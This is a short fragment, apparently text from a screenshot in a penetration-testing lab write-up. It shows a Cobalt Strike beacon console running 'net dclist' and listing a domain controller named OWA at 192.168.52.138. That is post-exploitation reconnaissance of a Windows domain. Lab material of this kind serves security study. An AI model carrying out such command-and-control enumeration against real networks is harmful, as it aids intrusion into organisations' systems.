 beacon> net dclist
[*] Tasked beacon to run net dclist
[+] host called home, sent: 87651 bytes
[+] received output:
DCs:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC